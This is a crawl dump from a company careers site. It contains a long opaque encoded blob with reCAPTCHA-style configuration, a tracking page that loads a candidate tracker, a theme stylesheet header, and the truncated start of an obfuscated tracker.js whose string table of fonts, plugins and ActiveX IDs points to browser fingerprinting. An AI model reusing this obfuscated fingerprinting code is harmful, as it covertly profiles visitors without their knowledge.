8OUQQVoVi7DhB/DrmTCkxTCucOMMcOJwo/Djlxkw4kJW8KVAyvCpsORw4Z8dU1jw5ZHw5tOTMOVwoswDkLDijYWw5xrwqYYCnkqwqPDpMKRe33Ctg/CnMKgQcK5G8KzNilPUMKtwpHCt8Ktwow1TsKew7UULCwdZT3DuMKFwrNVwqA7KsKpw48VERlFKgHCuiFwwo7Dg8OGw7bCrVx1w7wVRRDCmcKhJAd1wrTCjMKHWTt8M2PDtsKZw4Uow6/DlMKUCXVEwqFFUcOPUcK5QQLDuioSwqlDw47DoMKiG8OqShkYw5zChlxGw7rDiMO5wrrCoEI3SQjCgMKIw6Z4CDJiOcKTCCNUw5w1wqwdRF7DnsO1XsO/wr51wrYHwptlwop5wrwOwrTCtVPCi3QrGcOAGTotZsOOMsOZAQnCqj8OMTNYOgQ+McKbwrtRw7kCwrHDksKuIcKILMOQwpTDn8OibUvDl8Ocw5TDhBgswoNpw7rClcOvGcKGNcOwKSVPwq1WdcOpTlQDw7bDmS/DtURBwphuLhzChMKbHUV+GRPDscOjwrUHK8Kkw7/[base64]/csOgw7nDhcKSwojCugDDkm/DjFEtw4/DrCzDs8O5woPDnFjDhsKdwrdww4Fdw5sbw5IMPwjCmDnDmVQbw7HDnyBAJ8OFwr4Ywrp+EMKtw47CucOkBcKfwpLDlh3CjjrCtiXCh8KTdiMKwotgX2MKwrDDslg0NCjCucKNMcKZG07CocORRcOKD8Kjc1TCoSLDvcOQOl0kPcOBa8KUwrbDqD/DvmUGwofDp8OXZsOdw5jCrl/DisORw7zCs8KYKMKqw7bDtwJIw4JUAcKVw67Dln9dQ3LDtzRIwqjCscKlfcOtw7PDpcKKG8K6w7wscMONa8OhDMK+FWsew4lpwrc/wqp5wrHDo0AWwp1kSV7CpFMAwoPDlMOoKgwFREZ5QhzDjcO+wrXDpwl4w7AbICtuAFwkwqgLeXcEEkEDJXvCqgoew4fDtQ/DusK+w5/DpiFHZEljwq7DnXvCpsKowrFtwqFhw7PDkMKiwqUNbjvCiMK/wo8FwppIwqvCssKUw6bDo3ZFVwdyw65xC3cHbCPDucKVwpB2S3B1fVZ9wrzCk1PDolTDmTTChX/[base64]/DsCDCl8K+JsKwDzEkasKowodCMMOSwpchWsOvwrN5ecOnJ8OMw5YDCcKHJ8OJw6DCnC9SwotbVX7CpFbCv8KbwpnDtEQ9PzfDucOZwqAtwpHCsMOIw6vDj2jDrx0VPxopRcOow7lGPcOEw7XCsMKqXMKyHcKewqR5wp/Do1jDscKBV3UiWwfDs8K2AcOVwqvDoMKKaQzCuSjCoUVqw7XDlsOUw58VwpPCsWfDqHjDs1JMRWlFFcKPX8OebsOLw4oCw6stcQrCtkdmw7dXJ1PDpcOFwrQccMKlwqsEeQFqw4ZMw78sbMKxZRrCmTIBVMO1XD4qZMKmw6kdw5XDnsOaVi/DhCHDuhrCpMOAAynDmcOowr7DjiLCm8O9w4PCrA1KwpPDm8OaFT8/wrcyw4dcMB3DigFNFcOhw6VHwpnDo0hww5IEJMOqCsKLw6XCh8OAwr/[base64]/Ck8ObDcK7cQ/[base64]/w6bCrkHDpWodcwdYUsOPY2kgfBHDkyTCnMOrwo7CkMOZDXzCo0/[base64]/CqkHDmgRdwpjCrsK/fwjCucOxaMKFw7UoZ8Onwr9Jw4lHwr7CicOYwpIwYQvDh8OYPH8awq/Cni93N8OvHATDjWFnZwjDlMKSbUbCh8Oyw4UVwo3CrcKfDMOJZzrCmsOsBG59FHYzeMOMGFMIw7Z+KcOaw5zCh1ZEBXXCqiHCjgkUEcKEwqBSdnApMhfCj8Omw5ooBsKUSMOBYyZqw4lzwrDClxLCncK8w5rCncK7w7nDnRJAwpvCpksnwo3DsMKJdMKEw4/[base64]/Dg8OqaXFQwojCjD0BwoXClcKxfSogUcO6UAjDucOaw4jCiAFFAsK0JFDDgsKQdiwNRsOBR2cXw63CqTo5w5ZyCWzDlMKywq7DjMOkw6TDtMOJfsO/w7fCmsKqf8OAw7nDgsKgwrXDllgYGcKbwqXDl8Oww6olPBEBVcOxw43DohRtw49aw7DDqWtPwqPDmD/CocKkw73Dl8OSwpzCkMKFWcOmC8KSdcObw5ZdwpFuw4ZSw53CqsOTw4UASMKpXnnCgAzCqjfDjMOCwqHCn3/CmsKVVSotWB3DpSHDrMODBsK5SUDCusKmIHEqRMKNVFjCqsKxBsOVw7ZkamMfw5jDmcKuwrvDpA4xwobDiMKkNcK9FcK6XzfDmDdoXC/DvWrCqybDvy0QwqlsP8OXw5kDJMOmVsKbH8OUwpFMABPDt8KJw49XGMOEwoJGwrPDohZ0w7vDhjdfZllyJznCpMKnw4V8w77DqMO9wrhRw7fDq1YPwoMOCMKNRcOrd8KswrPCj8KgJD/[base64]/DgWTCsyvDig47RMOaGsKDG8Ocw4N/w5E/wpjDgcKzwoHDoSzChcOBwqgNwpPDqEzDm2pjHjkbGBbCscKAwowCIMOjwqRYwrFNwqwocsKlw4nCt8OyKhxsPMKKwr4Hw5HCqQBBbcObRD3DgsOhLsO1IsOBwotQwpR/[base64]/[base64]/w63CqMOfwqDCs8OYTcK5dzU8w51jQMOXwoPCrRDCrcKOwp7Cu8K/FQHDhwbChcKHQcOjDwQdD2Afw4zDmsO5wqwAwpNCw5tKwpROOl5TPEYewq/Ci1dbYsONwovCv8K2Vw7DhcKMZ2MEwqJvLMO2woLDrcONw6MTLzwOwoJRf8K1SRvDoMKbwpEJw63DkcOjJ8KbCcO9S8OaBMK5w57DjMO+wrzDrCXCo8OvbcORwqAuLFrDkSDDlsOXw4TCo8K/[base64]/DmMOMwp42KsONLH7DnARvwrE0w4piBcOEBANiECTCicKUQwAIQ0N2w7Bew5/CombDgWo/w7MWC8O9fMOuwqVjRcO2Okc3w5jCk8KxKcKmwpLDgk1yJcKkw5TCgMO+YiDDmsOkfsOHwrvDocKQYsKHTcOAwqrCi2sCw4wCwq/[base64]/CksOFFkvCulcYw4dvdcKQa8KCw4/DlkbDrsKiwrnCvcK8wrxqU8ONwpzCsjEcwp/DisOhUALCsTQJOQzCk1TDt8Otw7lIMSDDlEzDlcOFwoY1w57DlWDDpzEcwrPChj3Cg8KIMV48FEXChTvDscOUwpLCgcKRY1HChWrDrMOMa8O6wp7CtkN/wpAvZcKRSSgvaMO4w6V9wp/DqW4HSsKIDgx2w57DnMK4wonDl8O6wpvChcKMwqgtDsKWwoN1wrDChsKGAQUhw6jDmcOMwrnCisOhTsKNwrVPCnZrwpsmw6B0eFwkw6wiI8K7wqQJVhrDpBpPFXbCmcKPw63DjsOzw7F3MU/CpwDCuCDDgsOeLjPCuznCucK/[base64]/Cgn1MXiIhawrDjcKRUSoZw5tZecKTwptBcMO4csKpw6LDuXzDisOtw6DDthkzwo/CugHCiMKCTMKQw7fCsg5pw7lrP8O8w6tJXnjCtxEadcOiwrTCq8OZw7TDtl9twoBiNAnDoA7CujXDrsONe1tpw7/DlcOaw6bDp8KdwqbCucOlHkzCqcKDw4PCqkkKwqfDlyLDusOEQMKzwq3CpMKRfw/DkULCmsK8DMKGw7zCpmBzw6/CvcO6w7tUD8KSP0bCtcKnXGR2w4HCtyllW8OEwrNzTMKRw5R5wrkXw6wcwpArWsKNw6fCjsK/w6rDm8K5AE3DqyLDsUPChDNtwqjCtyUKPcKVw4dGTsKhOwslHzJuFcOhw4zDrsK+w7zCk8KAcMOdPU8UHcKjRlo9wpTDqMOSw67CisObw61aw5J/[base64]/[base64]/[base64]/w7NCw5cqw6zDo8OkKgdzwrJdSz3DvsKZOcKMw5rCscKyNMO2Gz/[base64]/Cm8OvYMOBacOtw5vDusKYw4g/[base64]/Cp8KSeMKeH8K2w4xYwrDDgWnCvhrCuyXDhcORBsKwCXJFITNES8KuF8O+FMKnOGssw77CqG7Cu8OZXMKIw4vDocONwqhGEcO4w5nCmDXCqsKTwqvDqwp7wrVBw7jCu8Kfw7fClX7Ci0INwp3CmMKtw4MqwqDDtwswwrDDi3NCHcOCHsOxw4VEw7BuwpTClMO/HAt+w71Xw63Cj0vDsmzDg2TDs2Mgw4dTcMK2DmfDnjAGeGAkZ8KLwobCkD56w4nDo8Okw4/Cl0hYJGgJw6zDtF/Dv3AJPykaaMKiwoADVMOqw6vDmQsqC8OPwrvDsMO8bcOWIsOkwodcccOVAhEyEsOvw7XCj8K9wq9rw74OQW/Csx/DocKKw43DosO+NkBKf2deEEvDhWnCgzHDiykLwqHCoFzClXLCtsKjw5stwrgBAGBaHsO1w7LDlQ5UwoPCuXEawrXCohAqw5sGwoJQw7kGw6PCgcOBIsK4wq9xT0tMwpPDr0fCp8KKbnp3worCozcIHMKABwY+Ag1UPsORw6PDh8KIesK2w4bDqDfDvi/DsQUWw5fClwLDjQrDqcOJXGUrwq3Cuj/DlznClcKBTykuQMKew5psAEXDv8KVw4/[base64]/GXrCth7DoCbDpsKTwo7DlsOMC3XDgUgBwow/[base64]/XMKowrJwwrTDp0PDl8KuOWjDjwPCpMOew6RLJjbDs2lZwqojw4AdFEDDgsOGw7JdLFbDmsKPai7DumAYwr/DhB7CuUDDuDclwqfCvTvDvhw5LGhrwpjCuHvCgsKPXQ5udcKQKAXCgsOxw6DCtRTCg8KEAG93w6dgwqF5ayvCjA/Dm8Oqw64Fw6LDlwrDllgkwrXDgQEeD1gdw5wMwo/DoMOzw5o3w5lePMKMenk4Ggxac2zCmcK3w7Yzwoojw6rDtMOCGsKgIMK6LmTCr2/Dh8OpQxsiV0AOw6JIMX3DkcKAf8Kdwq/Du37CgsKDwpXDpcKSwpfCsQbCrMKxTn7DrMKvwofDpMKYw5rDv8O3FSnCmEDDp8KXwpbCt8OLHMKLw5bDrlpKDTJAesOjcUxPJcO1F8OsFUVwwrnCm8O9ccK8e0BjwoTDtGdTwqFDCMOvwrfCn3Vyw7t/FcOyw7PDo8OOwo/ChMK7CsObWD5LUi/[base64]/bcKtw6HDsAHDjMOKSMOCK8O+P8Kmw79RZykvRiovKjZDwqHDoW8jF2dww6dxwpI5w7HDm3l/aSZULWnDhMKyw5pLQDMdMsOPw6LDhTLDqMKgPGLDvh0GEDdJwoPCoQhrwoA5fFLDuMO4wprCtT3CgBrDvjQDw7XChsOHw5okw6s6TkzDp8KLw7jDk8OyZcOIH8O9wq5Aw48QXQTDjcKLwrHCrS0IXU/[base64]/OMOkwpzDoMKuaUQZwo/CosO+R8OTwpzDtQrDiF8UCMKowqfDvMOuY8K+wrFdw5g1VnPDtcKsHUc/[base64]/DshnCs8O7PMKIw7k3wrkSw5cDYsO0HMK6w7HDscK9CCJVw5LDncONw5oXbsO4w4vCqQDCmsO6w6wTwp3DrsK0w7DCosO9wpTCg8KGw5Fzwo/CrMOtZDsZZcK4w6TDqMOGw7pWIxEIw7hgHV7DojbDhsOmwovCtMKHDcO4aQ3DpCgIwoh9wrF+wp7CszzDjsORUTfDu2DCusK+w7XDihrDjWPChsO5wrhaGiXCmE8ewpBqw798w5toDMO9IxpOw4XCm8OTw7jDrCzCpD7Ckl/[base64]/PMOVwqrDqsOhacOiw68DE8KIwpk4wqfChcK3UGBhwqMMw5Flwowxw6XDp8KWYMKbwolgUV/Cv0snw7AVbzM9wrMhw5nDosO7wqLDi8Kywr8QwpZOT0fDmMKrw5LDlGHCmsO5dcKOw47Cs8KSfcKJPsOrVBHDn8K/[base64]/DrsKWfH8CdxcJAhnCmcOuOcOHw7sJO8KRw7tsQ1bCvSXCi1DCj23CsMOiWiHDvcOFGcKOw6A7G8KtIBHCk8K2HQkCcMO/ES9ow5FIWMKZfzHDjcOFwqrCnARsVsKIAiw9wq5Kw7LChMOCKcO8XsOOw71dwrHDicKHw4/DoX8XI8O9wqBiwp3DqkZuw6nDjyXCqMKvwpsmw5XDuVDDqjdPw79sZsKBw5vCo2jDkMKOwprDtsO1w7U+T8Oiwos/GcKRDMK1VcKWw7jCqB94w6dtam8rB04VZB/DuMK9ASjDrcOcZMOEw6DCoxPDlcKTWkAjIMOqcGYnTcOoby7DiBkvC8KXw6vCqsKNEl7Djl/DnsOGw5rCmMKYf8Kvw4PCvwHCssK+w6hnwp91Pg7Dmio6wrxkwqZlIEZQwrXCkMKsJ8OHVU7DgnIjwprDtcOgw5zDrB13w6fDjMKjW8KRfEtrax/DhEAMfsKNwrzDv1ERKG1WYC7CvWHDtxgywoodEFrCpBrDvmxCZcOfw7/[base64]/[base64]/[base64]/DhG18VBLDvBLCtcKowpjDr8Olw7txEiFLw5/CicKVX8K4w7pvwrjCqcOTw5nDtsKQNsOnw7vCh2Enw4pdelA3w6AfBsOxAGEJw5gDwo3CsXkVw6rCn8KWNyQ6QzvDqnbCnMOLw5/DjMK1w6cXXntuwqvDr3jCsMKLWH5Fwo3CgMKtw4scMVEgw6LDhGjCo8KXw44fesKOH8KYwoDDmSnDgsOJwqADwo8vUMKtw4AwFsOKw4DCk8Kcw5DCrFTDmMOBwrROw7QQwplsdMObwox/wr3CixRrAl3Dp8Ouw7MKWBY6w7PDoRTCksKBw5gpw77DqRXDrAF9Fn3DmU3DpmUqM2PDoyzCksKZw5jCg8KFwrw8RcOqBsOYw43DjHjCm37CrCjDrT3DjHjCrsOyw5VZwqlhw4J8Ti/Cj8KGwrfDjsK7wqHCnELDjcKRw5dxP2wWwpkjw6M3DR/CqMKHw593w5k8H0vDjsKle8OgblQ3w7NOK0fDg8KzwqvDmsKcTF/Dm1rCrcOiXcOaEsKjw6DDncKVC2QRwqTCiMKwU8KWPijCvHLDu8OAwr8qH0fCnSLCvMOpwpvDhlo/M8OFw5sBwroOw5ccOUdJDk0Dw4XDhEQSUsOXw7Nawok7w6vCsMOfw4/Dt1Exwr5WwqkhVBFuwoFHw4c9wrLDmEoZwr/CtsK5w4hUesKWWcOowoxJwpPClC/[base64]/CuxEuw6AydsKgwqTDjcOtTsOzYWLCuUtDbRpCSSbCojTChMKgPwoTwqPDnFtPwqfDs8Kmw5TCusOvIGDCpTbDhwnDsmBoJMOBJTwKwoDCtcOmJ8O1FX0OY8K/w5tLw5nDosOLesO0b0/DgxTDvcKOHMOeOMKww6U6w7/CkjMARMK+w6IOwqU2woZGw7l/w7oLwpjDpMKqXlPDjlJ7FgDCjlXCvEI0WTwlwoM3w7PDncOUwqs3S8K/M29cHsOXPsKcf8KMwqNawrF5RsOxAG4rwrHClcOcwpPDng9WR0nDiwNlCsKMamXCs1/DqWDCisKZV8Ohw6HCqcO7XcOZdWTClMOqwqJ5w6I4f8O5wqPDiDjCt8KAQAIOwpYfwonDjCzDrAfDpAE7wrkXPx3Cj8K7wpnDi8KeU8OXwp3CuSXDtS99fjfCuj4CUGlPwrTCnsOcIsKaw7cBw7fCjFrCscOfGmTCusOGwpPDg3AWw4xPwoPCmWvDqMOlwqIcw6YCNR/DkyHCmcOCw4s4w7HCscK8wo3CuMKtCQAjwrjDhhtuOUrCgMKzEsKkO8KvwqQJQcK7P8KbwqoLLg58HgR1wrnDrX3Ci3UDCcO5Xm7DjcKoN0/Ct8OmNMOvw5cmI0HCgUtEdzbDojRLwopIwrXDikQrw4wwCsK/SlAYE8Ovw6ETw7ZwDwwKKMOzw5QNasKYUMKoYcOcSCHCpsOjw5Vmw5jDiMObw4nDi8OZTSzDt8KvLsK6DMOZGFvDsDzDt8Kmw7/CjMOqw5lMwrnDv8ORw4XCmcOmelI4EMKTwq9Vw47Ci2AiJULDtxJUTMOkwp7Cq8O6w7goB8KtMMOTM8Kow6LCqltWDcOPwpbDtEHDm8KQWC4gw77DtDYIQMOqfGzDrMKNw5k+w5FuwofCnkJ+w5TDhcK0wqfDkndEwqnDosOnXE5Ewo/Ck8KUcMK+w5NMYVQkw4YkwqXCiG4+woLDmTRTYBTDjQHCv3/[base64]/[base64]/Cl8K3Z8KsTUfDuxzDsMKrS8KKQcKWesKyw40Tw5nDtBJDw4Q/fsOCw7DDvcKtTjg0w4LClMOGLsONLkwzw4R0XsOhw4pqGMK1aMO1w6Qfw7vDtU4cIsKuPcKqMhrDr8OcQcO1wrrCnwsNGnRDUhkZXQt2w4/CiC87V8KUw6nDhcOuwpDDtcKSYMK/wofDp8K1woPDuxRjKsOhZRXClsOiw5YCwr/DssKoZcObVx/[base64]/[base64]/SEBhwrbCn21/TMOew6AWwojDhXwBwqfCp1BodsOvDMKWMcOcIcOxSWzDiQFAw6/[base64]/CrjLCg8OZZDXCsjjDhcKdw4J8JsOYQcKFDMKnAh/DjMOlSMOuR8K1R8K+w63DjcKIcC5bw6PCucOVD3HCiMOIQcKpLcO5wphAwoBtW8KXw4jDt8OAecOtF3LCsW/[base64]/AXgEAChCwrzDiMOuKW3CkEJLVMO8J8OTw4rCssOKMsOwW8KRwqbDoMOGwo3Dv8OMOihzw4JRwqwVEsKLA8OmOsKVw59GHMOuI03CpEPDvsKTwrILS3vCpDrDsMKuYMOKcMOlL8O5wqF/JcKucxIjRxHDhk/DsMKgw5FfPlbDgjhCDxVlSk8cO8O/[base64]/FnwBe8OPwpXDucKSwrLCslPDnsOcwolVPG7DuMKSUsKMwp3CvDkRwrnCkcOdwoszJMORwq9jScKrPw/CtsO+fizDu2zDjATDmGbDvMKcw5A7woDCtEl+SmEDw7TDjhHCvBhWZksaMcKRd8KSbGTDpsO8MnEOTDHDjWHDhcOww6p0wr3DssKjwqkrw4E2wqDCv0bDrMKOY3/CnUXCjmdNw43CkcK7wr97WMKjw43Cnlg8w6TCvsOWwp4HwoPCtWRzNMKXSTnCicKuHcOJw5oWw4s0ElfDpcKCPx/CgXxuwogfUcOlwoXCpSTCq8KDwqNawqzCtRZpwqw3w6vCpAjDrkPCvcOzw7LCqSfDscK6wofCrsKew5oaw7bDmhZPVFV1wqZJJ8KRbMKkbMOKwp54TAXCuWfDuSPDtMKJJxrDm8Kpw7vCjC8aw7/Cn8O1BDfCtHVST8KsQAPCmGJMARBzNMO4ZW8kRG3Do1PDqkXDncKrw73Cs8OWd8OGK1vDo8KrIGpFBsKVw7BUBAfDkVtFSMKew5/CiMKmR8O4woPCtifDkMK3w64SwpjDt3fDu8O2w5Efw6wkwqnDvsKZG8Kjw5t7wq7DslDDnzhgw5bDv1/Cvg7DsMOiU8OtSsOUW0JOwokRwpwKwq7CrxdBaVU+woxdd8KVBmBZwqnCq2tfGi/Ci8KzZcOlwrccw5PDg8KwXcOlw6LDi8KMSivDkcKscMOKw7jCrWtuwrBpw7XDqsOsOwknwprCuyAVw5vDmhHChGM9FmnCrsKUw7jCsjdIwojDvcKbMmFnw6fDqjY7wq/[base64]/[base64]/DvMKkejbDhEJjBWnCgcKUeXh8Vz/[base64]/DnMO1wpclw6shwq/CuXfDjDcGXWhmw4oZw4rClRR/[base64]/CMKRw63CoMKddcO5w6XCqsOZPcK3wrB3w7xbMRNCY8KMPcKfwpoowpkiw4c9VjRge0fDiAHDk8KTwqYJw7MTworDrl5PAnjDlnk/[base64]/[base64]/CsyXCrsKCesOiw7fDhngIwoxwfnsDfCbCucOMw4FawqzDocO6OFlpNMKCZSLDgWjCtcKpZ0R2MEzCgMKmD0BxLDMTw5Ulw5XDrybDtsKJDsOeZmvDv8KaaAfDj8ObCRZuworCmkDDpcOSw73Dv8Kiwoo+w7/Dh8OLcSDDnljCj1QAwpk/[base64]/CrsKfw6DDtcKBwqZpwrVRwoNhXBzDtnbDtMKlbCYxw5tVAsO2WsOawrwcbcKrwpYLw7R/AFw1w64mwo09VcOLDTnCsyrDkBtuw4rDssK1w5nCqsK2w4nDtSfCu3vDmcKYecKuw6XCn8OIM8Okw6nCsSpewqgZHcKkw70qwolAwqTCq8KzMMKFwqFAwphYdW/DqcOkwoHDphwHwpvDpMK7E8KJwoc9wpzDkm3Ds8Kpw7/CqcKYIQfCkw3DvsOCw4kbwoDDrcKnwptuw5EAAmbDoBnCnF/Do8KMO8K2wqIqMhfCtsOqwqVWAznDpcKiw57DswfCtcOSw57DtMO9dD50S8OKMADCrcKZw4EfLMK9w7VFwrUsw6fCtMOfTl/CuMKDbAUSXsOgw6V5e3BKEUXCq3rDnGs6wpt1wrlQAAcCV8OPwol/ShvCjhTCtEcTw4kOVjPCkcOlA07DvcOlZ1rCqcO1wqBNF0ZBa0EVHybCqsOSw4zCgFXCmsOdQMOrwogawrd1ccOrw5gnwqPCmMK+NcKXw7h1w690e8KvEsO6w5IRcMKDD8Ojw4pmwqsQCDRoSBIGQcKOwo/DkwPCq34mI07DkcK6wrnDtMOAwqHDm8KyDyIaw48kIsONCUTDosKuw6BWw5/Ck8O8C8OTwq3CtGADwpHCp8O0wqNJJAhTwqbDisKQXjZabGvDmMOMwr/DhxJTbsKpwr3Dm8O1wpXCqMKiMArDmzjDt8OBMMOqw6ZuX30qST3DiUFHwp3DvlhZfMOAwrzCnsO0ewUGwoQNw5zDoiDDhzQcwp0kHcOfADciw6zDjF7Djjh4SzvCuApsDsKnPsO7w4HDnV0sw7pHacOCw7/[base64]/[base64]/Du1rDnw1udnTChz7ChcOGwrvDscO/ZmUywp7DnsOqdE3Cl8Kgw5VFw5URYMO4CsKPPMOzwo8NWsO6w7Erw4TDqH57NB5SVcOvw6FMH8O+ZQJ/EFIND8KpRcKjw7IUw4MNw5BlV8Ova8KXJcOcCFrCmDdvw7Bqw63DqMKeUxxkdsKBwoprMh/Dpi3DuS7DkWNiChfDrywTV8KUEcKBew/ChsOowofCsn3Dn8Odwqc5VjtCwplHw7/CpHV5w6PDm3sYfyXDn8KoLDpew5tbwrcdwpPCgAplwqjDu8KPHiEVNR9ew7giwpfDng82bMKoUzgaw47Cs8OVAsOeO3HCjsO4BsKUwrnDp8OKFhF/[base64]/F8KLwqkhw7g0w4nDnGx+U2fDnVkLw7BSDTlzbsKBw6/[base64]/Ct8O4w5TCtsK2w6vDmcKCesOxwp/Dn1wFJcKdTsK7wpt9w4nDo8KVZ0bDscONLQrCt8OVXcOtCytEw6jCiijDhnzDscKfw7fDucKVcXZ/D8Ogw4JvQ2pYwoHDsDczWcKQwoXCnMKTA23DhTV8Sz/CrR/DsMKNw5DCrDjCpsKqw4XClG3CtxLDrn0tecKuOmwmOW3Diy8eV1MdwpPCk8O7DjNEVjnCoMOowoYxHQIEXUPCksOxwobDjsKLw5TCtgTDmsOsw53CmXRrwprDk8OKwoTCqcKoeifDnsKGwqJ0w6cbwrDChcO4w5NfwrB0FC1IF8O1HgjCsRfChsONDsO/NcKJwonDgsKmC8Kyw5kGDcOkSljChQkOw6E8d8O3WsKRVUcvw6gXI8KXEWvDiMKQBg/DlMKuDMO+CXfCg11AQwzCtyHCi2FsP8OoRUd6w7DDkBPCucOiwq8ew55ewr/DhMOIw6hbck7DiMOywrfCnXXDosKFRcKtw47CiWzCtk7DrsOsw7bDj2VuH8KDexXCpyfCrcOSw57CsUkga0bDl2fDlMO2VcK/[base64]/RzFKwqjCtcKITcOYRMKMbcO8w7nCt3LCgmzCosOyZzEsAVTDpG1LMcKhL0NTIcKlNsKtTGkpA08uQcK1w54MwphpwrTDg8K9FsO/wrUmwprDrUFzw5tAccKyw70zX15uw7YibsK7w4tBLMOUwrPDi8OnwqAywq0uw5hxeUlHE8OpwpdlBsOfwr/CucKPw4BcLsO+NhQRwq8/acKRw4zDgTAHwoDDqGgtwoADwrzDq8Oiwr3Cr8Kxw4zDv1dtw5nCtT0oLCvClsKyw78cQkJSI1DCkx3CmFVmw4xYwprDkmMPwrHCgQrDkELCpsK9YAbDlCLDoTQ+UjvCq8KpbGJmw7/DsHrDpQjDt31ow5vDmsO4wpbDmT95w5pwfcOuD8OFw6fCqsOQAMKoU8OBwq/DkMKfLMK5OMOKLcKxwo7CisK3wp4Kw4nDknxgw6RWw6M4w7h7w43Dmx7DoELDqcOgwqfDg0M3wrLCu8O2EV88wrjDg2PDlC/CmWPCr3YRw5FVw6w9w4sHKghQSnIpKMOdFMO9wqBRwp7Ds1NyCwIfw5vCksOYGsODfm0dwqXDvcKxw7bDtMOKwqEHw4zDksORJ8KWwqLCisOlawMKw6bCkUrCuiTCoUPClQvCsHnCrVoFD10ww5QYwprDhGRfworDvsOcwovDsMOJwpInwpUaMcOrwrJOKlIBw5V/JsOPwoZ5w4k0XX9Mw6Y3fBHDocK7ZCAQwqnCoxzDnsOAw5LCrsK1wqnCmMKTMcKgBsKcwqspdTt/LH/Cl8KbfcOESsO0A8OzwrnDgBHDmQDDhlYBdQsrQ8OreCTDsBXDpFPChMOoL8Ozc8O1w7Y5CFjDtsOhwpvDrMKmGsOowppEw4zCgEDDuTgBFC0hw67CsMOUw7PCisKmwrc4w4J1FMK3BH/ClMKxw6pwwobCinHDg3ozw4/CmFJ2ecKiw5zCj1kJwrcqIsKxw797IiFbQQFcSMOmfzseYMO2woIoZnF/[base64]/DlcOxGsKrKsKFJ2IawrDDisKZGsK3wrYcwqc/[base64]/CrA7DqThAwrNvwpZRwr/DkmM8wqjCuWBaw7XDvQ/CqEnCnhHDqcKdw54Xw5vDrcKIJB3CoHHCgC9HDX7Dh8OfwrfDocOHGcKfwqgiwpjDgzgyw5/CpiZOY8KNw5zCu8KkGMK4wrkwwoXCjMOYTcKawpXCjBXChsKVEX9BBylzw4LCtznChMKswqJcwp/Cl8KtwpPCn8Kswo8FKCMywrBVwr03JDwXTcKGMFDCuzl7VMOXwrYYwrdewq/[base64]/w7d8w6XDh8KQQhQ+XMOJB8OCwo/DhsKawo3Co8KrIX/DkcKSXcOSwrDCrQvDucK1WG91woENwrrCucKiw7lzIMKzcnfDkcK7w5XCoQXDg8OCccOuwq5RdyIiFDNbPiRhwpTDvcKeZgVJw5HDhTYAwrBIasKIw4jCnMKiwpDCrxYMUA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LevLL0UAAAAAG8m6BFiqE7Q2JJLkjjiFWzu4ktQ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,766],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ardenteagle.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QWRjYjadfAuHAUtpc+DMvmi73ilmuJgBkKhx04gayHI\\u003d\x22,1,0,null,1,1769584672210,0,0,[70,8,229,16],null,[67,206,134],\x22RC-lDnIiYskLtirXQ\x22,null,null,null,null,null,\x220dAFcWeA5X1XScpw-gWWY-TEwNL4mQmby3wT1rdcnyOvhCxcyDp6jfkq5U33TDFTaW0m_gfaUqVWOAkkIcxKOkl2zJ2VtZm1GIDg\x22,1769667472045]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://ardenteaglesolutions.automate.talentplatform.us/assets/pages/tracking.html?parentUrl=https://ardenteagle.com/CAREERS/&tenant=ardenteaglesolutions&brandId=557&pageTitle=Careers%20with%20the%20Government%20|%20Ardent%20Eagle%20Solutions&tags=null&email=null
body_size: 399
content:
<html>

<head>
    <title>Tracking Html</title>
    <script>
        (function (w, d, t, u, n, a, m) {
            w['CandidateTrackingObject'] = n;
            w[n] = w[n] || function () { (w[n].q = w[n].q || []).push(arguments) }, a = d.createElement(t),
                m = d.getElementsByTagName(t)[0]; a.async = 1; a.src = u; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', 'https://'+window.location.host +'/assets/plugins/tracker.js', 'cid');
        cid('send', 'pageview');
    </script>
</head>

<body>
    <div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ardenteagle.com/wp-content/themes/Divi-child/style.css?ver=3.0.105.1520352833
body_size: 118
content:
/*
Theme Name: Abask Marketing- Ardent theme
Theme URI: www.abaskmarketing.com/portfolio
Template: Divi
Author: Abask Marketing
Author URI: http://abaskmarketing.com
Description: Smart & Flexible. Abask Marketing specializes in content marketing, web design, and search engine optimized copywriting. Everything you could need for your online business presence.
Tags: responsive-layout,one-column,two-columns,three-columns,four-columns,left-sidebar,right-sidebar,custom-background,custom-colors,featured-images,full-width-template,post-formats,rtl-language-support,theme-options,threaded-comments,translation-ready
Version: 3.0.105.1520352833
Updated: 2018-03-06 16:13:53

*/



--- FILE ---
content_type: application/javascript
request_url: https://ardenteaglesolutions.automate.talentplatform.us/assets/plugins/tracker.js
body_size: 16092
content:
var _0x26b7=['Arabic\x20Transparent','Blackberry\x20(Storm\x201/2)','childNodes','wii','syslang','Lucida\x20Sans\x20Unicode','join','nix','msie','9030D464-4C02-4ABF-8ECC-5164760863C6','x86','9381D8F2-0288-11D0-9501-00AA00B911A5','Mac\x20OSX\x20Panther','Library\x20(libwww-perl)\x20','iphone','screen','Firefox','cookie','map','mac\x20os\x20x\x2010.3','44BBA842-CC51-11CF-AAFA-00AA00B6015B','D27CDB6E-AE6D-11CF-96B8-444553540000','blackberry97','plugins','pageTrackingUrl','iemobile','PreludeCompressedWGL\x20Bold','Arab','atob','Segoe\x20Script','ipanel','CC2A9BA0-3BDD-11D0-821E-444553540000','Internet\x20Explorer\x204','Microsoft\x20JhengHei','Nintendo\x20(DS)','kindle','MsftVM','size','trident/7','Mangal','MS\x20UI\x20Gothic','Euphemia','68k','GungsuhChe','44BBA848-CC51-11CF-AAFA-00AA00B6015C','4F216970-C90C-11D1-B5C7-0000F8051515','Meiryo\x20UI','Windows\x202000,\x20Service\x20Pack\x201\x20(SP1)','Safari\x20','935903smtxIL','palm','Input=','WMPlayer.OCX','CitrixICA','2A202491-F00D-11CF-87CC-0020AFEECF20','Rockwell','application/x-www-form-urlencoded','Windows\x208','Nyala','lang','protocol','fillText','MingLiU_HKSCS','ipod','Lucida\x20Fax','Webdings','getIEPluginsString','language','split','Lucida\x20Bright','createElement','ComponentID','windows\x20xp','Marlett','Candara','MingLiU_HKSCS-ExtB','90E2BA2E-DD1B-4CDE-9134-7A8B86D33CA7','3.0','NullPoin